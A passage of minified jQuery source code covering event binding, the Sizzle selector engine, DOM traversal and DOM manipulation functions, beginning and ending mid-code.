0&&t.removeEventListener(a,d,true)}}});c.each(["bind","one"],function(a,b){c.fn[b]=function(d,e,f){if(typeof d==="object"){for(var h in d)this[b](h,e,d[h],f);return this}if(c.isFunction(e)||e===false){f=e;e=B}var l=b==="one"?c.proxy(f,function(o){c(this).unbind(o,l);return f.apply(this,arguments)}):f;if(d==="unload"&&b!=="one")this.one(d,e,f);else{h=0;for(var k=this.length;h<k;h++)c.event.add(this[h],d,l,e)}return this}});c.fn.extend({unbind:function(a,b){if(typeof a==="object"&&!a.preventDefault)for(var d in a)this.unbind(d,
a[d]);else{d=0;for(var e=this.length;d<e;d++)c.event.remove(this[d],a,b)}return this},delegate:function(a,b,d,e){return this.live(b,d,e,a)},undelegate:function(a,b,d){return arguments.length===0?this.unbind("live"):this.die(b,null,d,a)},trigger:function(a,b){return this.each(function(){c.event.trigger(a,b,this)})},triggerHandler:function(a,b){if(this[0]){var d=c.Event(a);d.preventDefault();d.stopPropagation();c.event.trigger(d,b,this[0]);return d.result}},toggle:function(a){for(var b=arguments,d=
1;d<b.length;)c.proxy(a,b[d++]);return this.click(c.proxy(a,function(e){var f=(c.data(this,"lastToggle"+a.guid)||0)%d;c.data(this,"lastToggle"+a.guid,f+1);e.preventDefault();return b[f].apply(this,arguments)||false}))},hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var ya={focus:"focusin",blur:"focusout",mouseenter:"mouseover",mouseleave:"mouseout"};c.each(["live","die"],function(a,b){c.fn[b]=function(d,e,f,h){var l,k=0,o,x,r=h||this.selector;h=h?this:c(this.context);if(typeof d===
"object"&&!d.preventDefault){for(l in d)h[b](l,e,d[l],r);return this}if(c.isFunction(e)){f=e;e=B}for(d=(d||"").split(" ");(l=d[k++])!=null;){o=X.exec(l);x="";if(o){x=o[0];l=l.replace(X,"")}if(l==="hover")d.push("mouseenter"+x,"mouseleave"+x);else{o=l;if(l==="focus"||l==="blur"){d.push(ya[l]+x);l+=x}else l=(ya[l]||l)+x;if(b==="live"){x=0;for(var A=h.length;x<A;x++)c.event.add(h[x],"live."+Y(l,r),{data:e,selector:r,handler:f,origType:l,origHandler:f,preType:o})}else h.unbind("live."+Y(l,r),f)}}return this}});
c.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "),function(a,b){c.fn[b]=function(d,e){if(e==null){e=d;d=null}return arguments.length>0?this.bind(b,d,e):this.trigger(b)};if(c.attrFn)c.attrFn[b]=true});E.attachEvent&&!E.addEventListener&&c(E).bind("unload",function(){for(var a in c.cache)if(c.cache[a].handle)try{c.event.remove(c.cache[a].handle.elem)}catch(b){}});
(function(){function a(g,i,n,m,p,q){p=0;for(var u=m.length;p<u;p++){var y=m[p];if(y){var F=false;for(y=y[g];y;){if(y.sizcache===n){F=m[y.sizset];break}if(y.nodeType===1&&!q){y.sizcache=n;y.sizset=p}if(y.nodeName.toLowerCase()===i){F=y;break}y=y[g]}m[p]=F}}}function b(g,i,n,m,p,q){p=0;for(var u=m.length;p<u;p++){var y=m[p];if(y){var F=false;for(y=y[g];y;){if(y.sizcache===n){F=m[y.sizset];break}if(y.nodeType===1){if(!q){y.sizcache=n;y.sizset=p}if(typeof i!=="string"){if(y===i){F=true;break}}else if(k.filter(i,
[y]).length>0){F=y;break}}y=y[g]}m[p]=F}}}var d=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,e=0,f=Object.prototype.toString,h=false,l=true;[0,0].sort(function(){l=false;return 0});var k=function(g,i,n,m){n=n||[];var p=i=i||t;if(i.nodeType!==1&&i.nodeType!==9)return[];if(!g||typeof g!=="string")return n;var q,u,y,F,M,N=true,O=k.isXML(i),D=[],R=g;do{d.exec("");if(q=d.exec(R)){R=q[3];D.push(q[1]);if(q[2]){F=q[3];
break}}}while(q);if(D.length>1&&x.exec(g))if(D.length===2&&o.relative[D[0]])u=L(D[0]+D[1],i);else for(u=o.relative[D[0]]?[i]:k(D.shift(),i);D.length;){g=D.shift();if(o.relative[g])g+=D.shift();u=L(g,u)}else{if(!m&&D.length>1&&i.nodeType===9&&!O&&o.match.ID.test(D[0])&&!o.match.ID.test(D[D.length-1])){q=k.find(D.shift(),i,O);i=q.expr?k.filter(q.expr,q.set)[0]:q.set[0]}if(i){q=m?{expr:D.pop(),set:C(m)}:k.find(D.pop(),D.length===1&&(D[0]==="~"||D[0]==="+")&&i.parentNode?i.parentNode:i,O);u=q.expr?k.filter(q.expr,
q.set):q.set;if(D.length>0)y=C(u);else N=false;for(;D.length;){q=M=D.pop();if(o.relative[M])q=D.pop();else M="";if(q==null)q=i;o.relative[M](y,q,O)}}else y=[]}y||(y=u);y||k.error(M||g);if(f.call(y)==="[object Array]")if(N)if(i&&i.nodeType===1)for(g=0;y[g]!=null;g++){if(y[g]&&(y[g]===true||y[g].nodeType===1&&k.contains(i,y[g])))n.push(u[g])}else for(g=0;y[g]!=null;g++)y[g]&&y[g].nodeType===1&&n.push(u[g]);else n.push.apply(n,y);else C(y,n);if(F){k(F,p,n,m);k.uniqueSort(n)}return n};k.uniqueSort=function(g){if(w){h=
l;g.sort(w);if(h)for(var i=1;i<g.length;i++)g[i]===g[i-1]&&g.splice(i--,1)}return g};k.matches=function(g,i){return k(g,null,null,i)};k.matchesSelector=function(g,i){return k(i,null,null,[g]).length>0};k.find=function(g,i,n){var m;if(!g)return[];for(var p=0,q=o.order.length;p<q;p++){var u,y=o.order[p];if(u=o.leftMatch[y].exec(g)){var F=u[1];u.splice(1,1);if(F.substr(F.length-1)!=="\\"){u[1]=(u[1]||"").replace(/\\/g,"");m=o.find[y](u,i,n);if(m!=null){g=g.replace(o.match[y],"");break}}}}m||(m=i.getElementsByTagName("*"));
return{set:m,expr:g}};k.filter=function(g,i,n,m){for(var p,q,u=g,y=[],F=i,M=i&&i[0]&&k.isXML(i[0]);g&&i.length;){for(var N in o.filter)if((p=o.leftMatch[N].exec(g))!=null&&p[2]){var O,D,R=o.filter[N];D=p[1];q=false;p.splice(1,1);if(D.substr(D.length-1)!=="\\"){if(F===y)y=[];if(o.preFilter[N])if(p=o.preFilter[N](p,F,n,y,m,M)){if(p===true)continue}else q=O=true;if(p)for(var j=0;(D=F[j])!=null;j++)if(D){O=R(D,p,j,F);var s=m^!!O;if(n&&O!=null)if(s)q=true;else F[j]=false;else if(s){y.push(D);q=true}}if(O!==
B){n||(F=y);g=g.replace(o.match[N],"");if(!q)return[];break}}}if(g===u)if(q==null)k.error(g);else break;u=g}return F};k.error=function(g){throw"Syntax error, unrecognized expression: "+g;};var o=k.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+\-]*)\))?/,
POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(g){return g.getAttribute("href")}},relative:{"+":function(g,i){var n=typeof i==="string",m=n&&!/\W/.test(i);n=n&&!m;if(m)i=i.toLowerCase();m=0;for(var p=g.length,q;m<p;m++)if(q=g[m]){for(;(q=q.previousSibling)&&q.nodeType!==1;);g[m]=n||q&&q.nodeName.toLowerCase()===
i?q||false:q===i}n&&k.filter(i,g,true)},">":function(g,i){var n,m=typeof i==="string",p=0,q=g.length;if(m&&!/\W/.test(i))for(i=i.toLowerCase();p<q;p++){if(n=g[p]){n=n.parentNode;g[p]=n.nodeName.toLowerCase()===i?n:false}}else{for(;p<q;p++)if(n=g[p])g[p]=m?n.parentNode:n.parentNode===i;m&&k.filter(i,g,true)}},"":function(g,i,n){var m,p=e++,q=b;if(typeof i==="string"&&!/\W/.test(i)){m=i=i.toLowerCase();q=a}q("parentNode",i,p,g,m,n)},"~":function(g,i,n){var m,p=e++,q=b;if(typeof i==="string"&&!/\W/.test(i)){m=
i=i.toLowerCase();q=a}q("previousSibling",i,p,g,m,n)}},find:{ID:function(g,i,n){if(typeof i.getElementById!=="undefined"&&!n)return(g=i.getElementById(g[1]))&&g.parentNode?[g]:[]},NAME:function(g,i){if(typeof i.getElementsByName!=="undefined"){for(var n=[],m=i.getElementsByName(g[1]),p=0,q=m.length;p<q;p++)m[p].getAttribute("name")===g[1]&&n.push(m[p]);return n.length===0?null:n}},TAG:function(g,i){return i.getElementsByTagName(g[1])}},preFilter:{CLASS:function(g,i,n,m,p,q){g=" "+g[1].replace(/\\/g,
"")+" ";if(q)return g;q=0;for(var u;(u=i[q])!=null;q++)if(u)if(p^(u.className&&(" "+u.className+" ").replace(/[\t\n]/g," ").indexOf(g)>=0))n||m.push(u);else if(n)i[q]=false;return false},ID:function(g){return g[1].replace(/\\/g,"")},TAG:function(g){return g[1].toLowerCase()},CHILD:function(g){if(g[1]==="nth"){var i=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(g[2]==="even"&&"2n"||g[2]==="odd"&&"2n+1"||!/\D/.test(g[2])&&"0n+"+g[2]||g[2]);g[2]=i[1]+(i[2]||1)-0;g[3]=i[3]-0}g[0]=e++;return g},ATTR:function(g,i,n,
m,p,q){i=g[1].replace(/\\/g,"");if(!q&&o.attrMap[i])g[1]=o.attrMap[i];if(g[2]==="~=")g[4]=" "+g[4]+" ";return g},PSEUDO:function(g,i,n,m,p){if(g[1]==="not")if((d.exec(g[3])||"").length>1||/^\w/.test(g[3]))g[3]=k(g[3],null,null,i);else{g=k.filter(g[3],i,n,true^p);n||m.push.apply(m,g);return false}else if(o.match.POS.test(g[0])||o.match.CHILD.test(g[0]))return true;return g},POS:function(g){g.unshift(true);return g}},filters:{enabled:function(g){return g.disabled===false&&g.type!=="hidden"},disabled:function(g){return g.disabled===
true},checked:function(g){return g.checked===true},selected:function(g){return g.selected===true},parent:function(g){return!!g.firstChild},empty:function(g){return!g.firstChild},has:function(g,i,n){return!!k(n[3],g).length},header:function(g){return/h\d/i.test(g.nodeName)},text:function(g){return"text"===g.type},radio:function(g){return"radio"===g.type},checkbox:function(g){return"checkbox"===g.type},file:function(g){return"file"===g.type},password:function(g){return"password"===g.type},submit:function(g){return"submit"===
g.type},image:function(g){return"image"===g.type},reset:function(g){return"reset"===g.type},button:function(g){return"button"===g.type||g.nodeName.toLowerCase()==="button"},input:function(g){return/input|select|textarea|button/i.test(g.nodeName)}},setFilters:{first:function(g,i){return i===0},last:function(g,i,n,m){return i===m.length-1},even:function(g,i){return i%2===0},odd:function(g,i){return i%2===1},lt:function(g,i,n){return i<n[3]-0},gt:function(g,i,n){return i>n[3]-0},nth:function(g,i,n){return n[3]-
0===i},eq:function(g,i,n){return n[3]-0===i}},filter:{PSEUDO:function(g,i,n,m){var p=i[1],q=o.filters[p];if(q)return q(g,n,i,m);else if(p==="contains")return(g.textContent||g.innerText||k.getText([g])||"").indexOf(i[3])>=0;else if(p==="not"){i=i[3];n=0;for(m=i.length;n<m;n++)if(i[n]===g)return false;return true}else k.error("Syntax error, unrecognized expression: "+p)},CHILD:function(g,i){var n=i[1],m=g;switch(n){case "only":case "first":for(;m=m.previousSibling;)if(m.nodeType===1)return false;if(n===
"first")return true;m=g;case "last":for(;m=m.nextSibling;)if(m.nodeType===1)return false;return true;case "nth":n=i[2];var p=i[3];if(n===1&&p===0)return true;var q=i[0],u=g.parentNode;if(u&&(u.sizcache!==q||!g.nodeIndex)){var y=0;for(m=u.firstChild;m;m=m.nextSibling)if(m.nodeType===1)m.nodeIndex=++y;u.sizcache=q}m=g.nodeIndex-p;return n===0?m===0:m%n===0&&m/n>=0}},ID:function(g,i){return g.nodeType===1&&g.getAttribute("id")===i},TAG:function(g,i){return i==="*"&&g.nodeType===1||g.nodeName.toLowerCase()===
i},CLASS:function(g,i){return(" "+(g.className||g.getAttribute("class"))+" ").indexOf(i)>-1},ATTR:function(g,i){var n=i[1];n=o.attrHandle[n]?o.attrHandle[n](g):g[n]!=null?g[n]:g.getAttribute(n);var m=n+"",p=i[2],q=i[4];return n==null?p==="!=":p==="="?m===q:p==="*="?m.indexOf(q)>=0:p==="~="?(" "+m+" ").indexOf(q)>=0:!q?m&&n!==false:p==="!="?m!==q:p==="^="?m.indexOf(q)===0:p==="$="?m.substr(m.length-q.length)===q:p==="|="?m===q||m.substr(0,q.length+1)===q+"-":false},POS:function(g,i,n,m){var p=o.setFilters[i[2]];
if(p)return p(g,n,i,m)}}},x=o.match.POS,r=function(g,i){return"\\"+(i-0+1)},A;for(A in o.match){o.match[A]=RegExp(o.match[A].source+/(?![^\[]*\])(?![^\(]*\))/.source);o.leftMatch[A]=RegExp(/(^(?:.|\r|\n)*?)/.source+o.match[A].source.replace(/\\(\d+)/g,r))}var C=function(g,i){g=Array.prototype.slice.call(g,0);if(i){i.push.apply(i,g);return i}return g};try{Array.prototype.slice.call(t.documentElement.childNodes,0)}catch(J){C=function(g,i){var n=0,m=i||[];if(f.call(g)==="[object Array]")Array.prototype.push.apply(m,
g);else if(typeof g.length==="number")for(var p=g.length;n<p;n++)m.push(g[n]);else for(;g[n];n++)m.push(g[n]);return m}}var w,I;if(t.documentElement.compareDocumentPosition)w=function(g,i){if(g===i){h=true;return 0}if(!g.compareDocumentPosition||!i.compareDocumentPosition)return g.compareDocumentPosition?-1:1;return g.compareDocumentPosition(i)&4?-1:1};else{w=function(g,i){var n,m,p=[],q=[];n=g.parentNode;m=i.parentNode;var u=n;if(g===i){h=true;return 0}else if(n===m)return I(g,i);else if(n){if(!m)return 1}else return-1;
for(;u;){p.unshift(u);u=u.parentNode}for(u=m;u;){q.unshift(u);u=u.parentNode}n=p.length;m=q.length;for(u=0;u<n&&u<m;u++)if(p[u]!==q[u])return I(p[u],q[u]);return u===n?I(g,q[u],-1):I(p[u],i,1)};I=function(g,i,n){if(g===i)return n;for(g=g.nextSibling;g;){if(g===i)return-1;g=g.nextSibling}return 1}}k.getText=function(g){for(var i="",n,m=0;g[m];m++){n=g[m];if(n.nodeType===3||n.nodeType===4)i+=n.nodeValue;else if(n.nodeType!==8)i+=k.getText(n.childNodes)}return i};(function(){var g=t.createElement("div"),
i="script"+(new Date).getTime(),n=t.documentElement;g.innerHTML="<a name='"+i+"'/>";n.insertBefore(g,n.firstChild);if(t.getElementById(i)){o.find.ID=function(m,p,q){if(typeof p.getElementById!=="undefined"&&!q)return(p=p.getElementById(m[1]))?p.id===m[1]||typeof p.getAttributeNode!=="undefined"&&p.getAttributeNode("id").nodeValue===m[1]?[p]:B:[]};o.filter.ID=function(m,p){var q=typeof m.getAttributeNode!=="undefined"&&m.getAttributeNode("id");return m.nodeType===1&&q&&q.nodeValue===p}}n.removeChild(g);
n=g=null})();(function(){var g=t.createElement("div");g.appendChild(t.createComment(""));if(g.getElementsByTagName("*").length>0)o.find.TAG=function(i,n){var m=n.getElementsByTagName(i[1]);if(i[1]==="*"){for(var p=[],q=0;m[q];q++)m[q].nodeType===1&&p.push(m[q]);m=p}return m};g.innerHTML="<a href='#'></a>";if(g.firstChild&&typeof g.firstChild.getAttribute!=="undefined"&&g.firstChild.getAttribute("href")!=="#")o.attrHandle.href=function(i){return i.getAttribute("href",2)};g=null})();t.querySelectorAll&&
function(){var g=k,i=t.createElement("div");i.innerHTML="<p class='TEST'></p>";if(!(i.querySelectorAll&&i.querySelectorAll(".TEST").length===0)){k=function(m,p,q,u){p=p||t;m=m.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!u&&!k.isXML(p))if(p.nodeType===9)try{return C(p.querySelectorAll(m),q)}catch(y){}else if(p.nodeType===1&&p.nodeName.toLowerCase()!=="object"){var F=p.getAttribute("id"),M=F||"__sizzle__";F||p.setAttribute("id",M);try{return C(p.querySelectorAll("#"+M+" "+m),q)}catch(N){}finally{F||
p.removeAttribute("id")}}return g(m,p,q,u)};for(var n in g)k[n]=g[n];i=null}}();(function(){var g=t.documentElement,i=g.matchesSelector||g.mozMatchesSelector||g.webkitMatchesSelector||g.msMatchesSelector,n=false;try{i.call(t.documentElement,"[test!='']:sizzle")}catch(m){n=true}if(i)k.matchesSelector=function(p,q){q=q.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!k.isXML(p))try{if(n||!o.match.PSEUDO.test(q)&&!/!=/.test(q))return i.call(p,q)}catch(u){}return k(q,null,null,[p]).length>0}})();(function(){var g=
t.createElement("div");g.innerHTML="<div class='test e'></div><div class='test'></div>";if(!(!g.getElementsByClassName||g.getElementsByClassName("e").length===0)){g.lastChild.className="e";if(g.getElementsByClassName("e").length!==1){o.order.splice(1,0,"CLASS");o.find.CLASS=function(i,n,m){if(typeof n.getElementsByClassName!=="undefined"&&!m)return n.getElementsByClassName(i[1])};g=null}}})();k.contains=t.documentElement.contains?function(g,i){return g!==i&&(g.contains?g.contains(i):true)}:t.documentElement.compareDocumentPosition?
function(g,i){return!!(g.compareDocumentPosition(i)&16)}:function(){return false};k.isXML=function(g){return(g=(g?g.ownerDocument||g:0).documentElement)?g.nodeName!=="HTML":false};var L=function(g,i){for(var n,m=[],p="",q=i.nodeType?[i]:i;n=o.match.PSEUDO.exec(g);){p+=n[0];g=g.replace(o.match.PSEUDO,"")}g=o.relative[g]?g+"*":g;n=0;for(var u=q.length;n<u;n++)k(g,q[n],m);return k.filter(p,m)};c.find=k;c.expr=k.selectors;c.expr[":"]=c.expr.filters;c.unique=k.uniqueSort;c.text=k.getText;c.isXMLDoc=k.isXML;
c.contains=k.contains})();var Za=/Until$/,$a=/^(?:parents|prevUntil|prevAll)/,ab=/,/,Na=/^.[^:#\[\.,]*$/,bb=Array.prototype.slice,cb=c.expr.match.POS;c.fn.extend({find:function(a){for(var b=this.pushStack("","find",a),d=0,e=0,f=this.length;e<f;e++){d=b.length;c.find(a,this[e],b);if(e>0)for(var h=d;h<b.length;h++)for(var l=0;l<d;l++)if(b[l]===b[h]){b.splice(h--,1);break}}return b},has:function(a){var b=c(a);return this.filter(function(){for(var d=0,e=b.length;d<e;d++)if(c.contains(this,b[d]))return true})},
not:function(a){return this.pushStack(ma(this,a,false),"not",a)},filter:function(a){return this.pushStack(ma(this,a,true),"filter",a)},is:function(a){return!!a&&c.filter(a,this).length>0},closest:function(a,b){var d=[],e,f,h=this[0];if(c.isArray(a)){var l,k={},o=1;if(h&&a.length){e=0;for(f=a.length;e<f;e++){l=a[e];k[l]||(k[l]=c.expr.match.POS.test(l)?c(l,b||this.context):l)}for(;h&&h.ownerDocument&&h!==b;){for(l in k){e=k[l];if(e.jquery?e.index(h)>-1:c(h).is(e))d.push({selector:l,elem:h,level:o})}h=
h.parentNode;o++}}return d}l=cb.test(a)?c(a,b||this.context):null;e=0;for(f=this.length;e<f;e++)for(h=this[e];h;)if(l?l.index(h)>-1:c.find.matchesSelector(h,a)){d.push(h);break}else{h=h.parentNode;if(!h||!h.ownerDocument||h===b)break}d=d.length>1?c.unique(d):d;return this.pushStack(d,"closest",a)},index:function(a){if(!a||typeof a==="string")return c.inArray(this[0],a?c(a):this.parent().children());return c.inArray(a.jquery?a[0]:a,this)},add:function(a,b){var d=typeof a==="string"?c(a,b||this.context):
c.makeArray(a),e=c.merge(this.get(),d);return this.pushStack(!d[0]||!d[0].parentNode||d[0].parentNode.nodeType===11||!e[0]||!e[0].parentNode||e[0].parentNode.nodeType===11?e:c.unique(e))},andSelf:function(){return this.add(this.prevObject)}});c.each({parent:function(a){return(a=a.parentNode)&&a.nodeType!==11?a:null},parents:function(a){return c.dir(a,"parentNode")},parentsUntil:function(a,b,d){return c.dir(a,"parentNode",d)},next:function(a){return c.nth(a,2,"nextSibling")},prev:function(a){return c.nth(a,
2,"previousSibling")},nextAll:function(a){return c.dir(a,"nextSibling")},prevAll:function(a){return c.dir(a,"previousSibling")},nextUntil:function(a,b,d){return c.dir(a,"nextSibling",d)},prevUntil:function(a,b,d){return c.dir(a,"previousSibling",d)},siblings:function(a){return c.sibling(a.parentNode.firstChild,a)},children:function(a){return c.sibling(a.firstChild)},contents:function(a){return c.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:c.makeArray(a.childNodes)}},function(a,
b){c.fn[a]=function(d,e){var f=c.map(this,b,d);Za.test(a)||(e=d);if(e&&typeof e==="string")f=c.filter(e,f);f=this.length>1?c.unique(f):f;if((this.length>1||ab.test(e))&&$a.test(a))f=f.reverse();return this.pushStack(f,a,bb.call(arguments).join(","))}});c.extend({filter:function(a,b,d){if(d)a=":not("+a+")";return b.length===1?c.find.matchesSelector(b[0],a)?[b[0]]:[]:c.find.matches(a,b)},dir:function(a,b,d){var e=[];for(a=a[b];a&&a.nodeType!==9&&(d===B||a.nodeType!==1||!c(a).is(d));){a.nodeType===1&&
e.push(a);a=a[b]}return e},nth:function(a,b,d){b=b||1;for(var e=0;a;a=a[d])if(a.nodeType===1&&++e===b)break;return a},sibling:function(a,b){for(var d=[];a;a=a.nextSibling)a.nodeType===1&&a!==b&&d.push(a);return d}});var za=/ jQuery\d+="(?:\d+|null)"/g,$=/^\s+/,Aa=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,Ba=/<([\w:]+)/,db=/<tbody/i,eb=/<|&#?\w+;/,Ca=/<(?:script|object|embed|option|style)/i,Da=/checked\s*(?:[^=]|=\s*.checked.)/i,fb=/\=([^="'>\s]+\/)>/g,P={option:[1,
"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]};P.optgroup=P.option;P.tbody=P.tfoot=P.colgroup=P.caption=P.thead;P.th=P.td;if(!c.support.htmlSerialize)P._default=[1,"div<div>","</div>"];c.fn.extend({text:function(a){if(c.isFunction(a))return this.each(function(b){var d=
c(this);d.text(a.call(this,b,d.text()))});if(typeof a!=="object"&&a!==B)return this.empty().append((this[0]&&this[0].ownerDocument||t).createTextNode(a));return c.text(this)},wrapAll:function(a){if(c.isFunction(a))return this.each(function(d){c(this).wrapAll(a.call(this,d))});if(this[0]){var b=c(a,this[0].ownerDocument).eq(0).clone(true);this[0].parentNode&&b.insertBefore(this[0]);b.map(function(){for(var d=this;d.firstChild&&d.firstChild.nodeType===1;)d=d.firstChild;return d}).append(this)}return this},
wrapInner:function(a){if(c.isFunction(a))return this.each(function(b){c(this).wrapInner(a.call(this,b))});return this.each(function(){var b=c(this),d=b.contents();d.length?d.wrapAll(a):b.append(a)})},wrap:function(a){return this.each(function(){c(this).wrapAll(a)})},unwrap:function(){return this.parent().each(function(){c.nodeName(this,"body")||c(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,true,function(a){this.nodeType===1&&this.appendChild(a)})},
prepend:function(){return this.domManip(arguments,true,function(a){this.nodeType===1&&this.insertBefore(a,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,false,function(b){this.parentNode.insertBefore(b,this)});else if(arguments.length){var a=c(arguments[0]);a.push.apply(a,this.toArray());return this.pushStack(a,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,false,function(b){this.parentNode.insertBefore(b,
this.nextSibling)});else if(arguments.length){var a=this.pushStack(this,"after",arguments);a.push.apply(a,c(arguments[0]).toArray());return a}},remove:function(a,b){for(var d=0,e;(e=this[d])!=null;d++)if(!a||c.filter(a,[e]).length){if(!b&&e.nodeType===1){c.cleanData(e.getElementsByTagName("*"));c.cleanData([e])}e.parentNode&&e.parentNode.removeChild(e)}return this},empty:function(){for(var a=0,b;(b=this[a])!=null;a++)for(b.nodeType===1&&c.cleanData(b.getElementsByTagName("*"));b.firstChild;)b.removeChild(b.firstChild);
return this},clone:function(a){var b=this.map(function(){if(!c.support.noCloneEvent&&!c.isXMLDoc(this)){var d=this.outerHTML,e=this.ownerDocument;if(!d){d=e.createElement("div");d.appendChild(this.cloneNode(true));d=d.innerHTML}return c.clean([d.replace(za,"").replace(fb,'="$1">').replace($,"")],e)[0]}else return this.cloneNode(true)});if(a===true){na(this,b);na(this.find("*"),b.find("*"))}return b},html:function(a){if(a===B)return this[0]&&this[0].nodeType===1?this[0].innerHTML.replace(za,""):null;
else if(typeof a==="string"&&!Ca.test(a)&&(c.support.leadingWhitespace||!$.test(a))&&!P[(Ba.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(Aa,"<$1></$2>");try{for(var b=0,d=this.length;b<d;b++)if(this[b].nodeType===1){c.cleanData(this[b].getElementsByTagName("*"));this[b].innerHTML=a}}catch(e){this.empty().append(a)}}else c.isFunction(a)?this.each(function(f){var h=c(this);h.html(a.call(this,f,h.html()))}):this.empty().append(a);return this},replaceWith:function(a){if(this[0]&&this[0].parentNode){if(c.isFunction(a))return this.each(function(b){var d=
c(this),e=d.html();d.replaceWith(a.call(this,b,e))});if(typeof a!=="string")a=c(a).detach();return this.each(function(){var b=this.nextSibling,d=this.parentNode;c(this).remove();b?c(b).before(a):c(d).append(a)})}else return this.pushStack(c(c.isFunction(a)?a():a),"replaceWith",a)},detach:function(a){return this.remove(a,true)},domManip:function(a,b,d){var e,f,h,l=a[0],k=[];if(!c.support.checkClone&&arguments.length===3&&typeof l==="string"&&Da.test(l))return this.each(function(){c(this).domManip(a,
b,d,true)});if(c.isFunction(l))return this.each(function(x){var r=c(this);a[0]=l.call(this,x,b?r.html():B);r.domManip(a,b,d)});if(this[0]){e=l&&l.parentNode;e=c.support.parentNode&&e&&e.nodeType===11&&e.childNodes.length===this.length?{fragment:e}:c.buildFragment(a,this,k);h=e.fragment;if(f=h.childNodes.length===1?h=h.firstChild:h.firstChild){b=b&&c.nodeName(f,"tr");f=0;for(var o=this.length;f<o;f++)d.call(b?c.nodeName(this[f],"table")?this[f].getElementsByTagName("tbody")[0]||this[f].appendChild(this[f].ownerDocument.createElement("tbody")):
this[f]:this[f],f>0||e.cacheable||this.length>1?h.cloneNode(true):h)}k.length&&c.each(k,Oa)}return this}});c.buildFragment=function(a,b,d){var e,f,h;b=b&&b[0]?b[0].ownerDocument||b[0]:t;if(a.length===1&&typeof a[0]==="string"&&a[0].length<512&&b===t&&!Ca.test(a[0])&&(c.support.checkClone||!Da.test(a[0]))){f=true;if(h=c.fragments[a[0]])if(h!==1)e=h}if(!e){e=b.createDocumentFragment();c.clean(a,b,e,d)}if(f)c.fragments[a[0]]=h?e:1;return{fragment:e,cacheable:f}};c.fragments={};c.each({appendTo:"append",
prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){c.fn[a]=function(d){var e=[];d=c(d);var f=this.length===1&&this[0].parentNode;if(f&&f.nodeType===11&&f.childNodes.length===1&&d.length===1){d[b](this[0]);return this}else{f=0;for(var h=d.length;f<h;f++){var l=(f>0?this.clone(true):this).get();c(d[f])[b](l);e=e.concat(l)}return this.pushStack(e,a,d.selector)}}});c.extend({clean:function(a,b,d,e){b=b||t;if(typeof b.createElement==="undefined")b=b.ownerDocument||
b[0]&&b[0].ownerDocument||t;for(var f=[],h=0,l;(l=a[h])!=null;h++){if(typeof l==="number")l+="";if(l){if(typeof l==="string"&&!eb.test(l))l=b.createTextNode(l);else if(typeof l==="string"){l=l.replace(Aa,"<$1></$2>");var k=(Ba.exec(l)||["",""])[1].toLowerCase(),o=P[k]||P._default,x=o[0],r=b.createElement("div");for(r.innerHTML=o[1]+l+o[2];x--;)r=r.lastChild;if(!c.support.tbody){x=db.test(l);k=k==="table"&&!x?r.firstChild&&r.firstChild.childNodes:o[1]==="<table>"&&!x?r.childNodes:[];for(o=k.length-
1;o>=0;--o)c.nodeName(k[o],"tbody")&&!k[o].childNodes.length&&k[o].parentNode.removeChild(k[o])}!c.support.leadingWhitespace&&$.test(l)&&r.insertBefore(b.createTextNode($.exec(l)[0]),r.firstChild);l=r.childNodes}if(l.nodeType)f.push(l);else f=c.merge(f,l)}}if(d)for(h=0;f[h];h++)if(e&&c.nodeName(f[h],"script")&&(!f[h].type||f[h].type.toLowerCase()==="text/javascript"))e.push(f[h].parentNode?f[h].parentNode.removeChild(f[h]):f[h]);else{f[h].nodeType===1&&f.splice.apply(f,[h+1,0].concat(c.makeArray(f[h].getElementsByTagName("script"))));
d.appendChild(f[h])}return f},cleanData:function(a){for(var b,d,e=c.cache,f=c.event.special,h=c.support.deleteExpando,l=0,k;(k=a[l])!=null;l++)if(!(k.nodeName&&c.noData[k.nodeName.toLowerCase()]))if(d=k[c.expando]){if((b=e[d])&&b.events)for(var o in b.events)f[o]?c.event.remove(k,o):c.removeEvent(k,o,b.handle);if(h)delete k[c.expando];else k.removeAttribute&&k.removeAttribute(c.expando);delete e[d]}}});var Ea=/alpha\([^)]*\)/i,gb=/opacity=([^)]*)/,hb=/-([a-z])/ig,ib=/([A-Z])/g,Fa=/^-?\d+(?:px)?$/i,
